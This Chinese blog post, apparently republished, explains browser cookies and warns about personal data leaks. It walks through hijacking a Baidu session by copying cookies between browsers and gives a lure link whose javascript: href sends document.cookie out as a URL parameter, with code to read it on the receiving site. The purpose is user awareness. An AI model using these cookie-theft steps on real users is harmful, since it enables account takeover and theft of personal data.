
随着互联网的普及以及一系列可供上网设备的快速发展,截止2022年12月,中国网民规模达10.37亿,较之2021年12月增长3549万,互联网普及率达75.6%;在这么庞大的数据背后又有多少用户的个人信息被泄露呢?
一、信息泄露常见场景
1.1 手机号码泄露导致的骚扰短信或电话

1.2 不同的平台账号被盗后用于群发非法信息



备注:图源网络
二、cookie
2.1 什么是cookie
在介绍之前,我们首先需要了解什么是cookie,类型为“小型文本文件”,是某些网站为了辨别用户身份,进行Session跟踪而储存在用户本地终端上的数据(通常经过加密),由用户客户端计算机暂时或永久保存的信息。
举例来说, 一个 Web 站点可能会为每一个访问者产生一个唯一的ID, 然后以 Cookie 文件的形式保存在每个用户的机器上。如果使用浏览器访问 Web, 会看到所有保存在硬盘上的 Cookie。
在这个文件夹里每一个文件都是一个由“名/值”对组成的文本文件,另外还有一个文件保存有所有对应的 Web 站点的信息。在这里的每个 Cookie 文件都是一个简单而又普通的文本文件。透过文件名, 就可以看到是哪个 Web 站点在机器上放置了Cookie(当然站点信息在文件里也有保存) 。
所谓“cookie”数据是指某些网站为了辨别用户身份,储存在用户本地终端上的数据(通常经过加密),由用户客户端计算机暂时或永久保存的信息。
通俗来讲就是指缓存数据,包括用户名、密码、注册账户、手机号等公民个人信息。
介绍源自百科


2.2 登录及访问网站的流程
我们在接下来的流程演示中以百度为例。
场景如下:我昨天用百度APP浏览了一些我很感兴趣的内容,今天我在电脑上想再看一下,但是我并没有将那些网址记下来,
(想必大家上网冲浪的时候也没有背诵网址的习惯吧) 那只能在这个新的终端通过登录并查看历史浏览记录才能达到这一效果了。




在谷歌浏览器访问百度发现处于未登录的状态,输入账号密码并点击登录,校验信息成功后会返回cookie并跳转或刷新页面。如下图即为登录流程以及成功后的页面显示




那么如何查看cookie呢?
在浏览器右击点击检查
点击上方的Application选项卡
点击左侧的Cookies栏目,即可查看浏览器的cookie信息
现在可以看到有百度的cookie的信息,它是通过不同的网站进行分类,Name列与Value列是类似于键值对的关系进行组合

cookie也看到了,那我现在想要访问一下我的个人中心,需要跳转页面才能实现,那这个过程是不是还需要再次登录呢?

很显然是不用的,这是因为服务器有检测到这个有效cookie,所以后续一系列的访问都会放行让我们顺利通关。
那么可想而知,这个信息如果被别人掌握了,是不是就意味着他们能冒充我们的身份呢?
大腿一拍:“坏了! 我成替身了!!”



2.3 如何跨浏览器使用cookie

市面上有着丰富的浏览器供用户选择使用,如:谷歌、火狐、Edge、等,但是不同的浏览器之间进行cookie的读取显然是不可行的,很简单的一个例子,现在我在百度登录了我的账号,那么我在火狐浏览器访问百度很明显是处于未登录的状态,因为不同的浏览器的cookie就是给各自的浏览器使用的

假设啊,这里我只是假设,假设你的对象截取到了你在谷歌浏览器的cookie并通过别的浏览器登录你的账号,ta该如何操作呢?


首先,ta在火狐浏览器鼠标右键点击检查,点击存储,点击cookie,在下方点击全部删除,将现有cookie清空

然后ta打开了你的谷歌浏览器右键检查,点击Application,点击cookie,将百度服务器返回给你cookie信息一条条复制过去;

当然也可以借助浏览器插件(cookie-editor)批量导出,放到文本编辑器中可以看到就是这种JSON格式的数据


在火狐浏览器同样安装这个插件,将数据复制过来,点击导入,然后刷新页面,可以看到在火狐浏览器没有进行什么账号密码的校验也登录成功了,那是不是意味着ta想干什么都可以呢


三、信息是如何泄露的?
3.1 点击不明链接
这时候大家可能就会说了,我没有对象,没人来截取我的cookie。大话不要说太早,我们首先新建一个html文件,在里面放上一个a标签并写上一些很有诱惑力的语句,这样看上去是不是就很想点一下呢?

<a href="">猜你喜欢,点我有惊喜</a>
3.1 通过JS获取cookie
我们先通过手动插入的方式给这个网址加入一些cookie,右击检查,选择Application、Cookies,在右侧双击即可添加cookie


随后点击Console选项卡,输入document.cookie,即可输出该网站的所有cookie信息

document.cookie

这时候我们再对上面的超链接修饰一下,跳转到别人用心的人部署的网站,并通过拼接地址栏参数的形式将cookie携带出去

<a href="javascript:location.href='http://www.baidu.com?'+document.cookie">猜你喜欢,点我有惊喜</a>

3.2 从地址栏获取参数并进行截取
点击该超链接,可以在地址栏看到刚才我们在那个网址所添加的cookie信息都以参数的形式携带过来了

现在我们已经携带着自己的信息跳转到了别有用心的人的网站,ta如何通过JS获取地址栏参数呢
function GetQueryString(name)
{
var reg = new RegExp( "(^|&)" + name + "=([^&]*)(&|$)" );
var r = window.location.search.substr(1).match(reg);
if (r!= null ) return unescape(r[2]); return null ;
}
// 调用方法
alert(GetQueryString( "参数名1" ));
到了这一步可以说是已经无法挽回了,这也是你时常会收到骚扰电话、短信、盗号提醒的原因之一,希望大家在网上冲浪的时候守护好自己的个人信息
版权归原作者 摔跤猫子 所有, 如有侵权,请联系我们删除。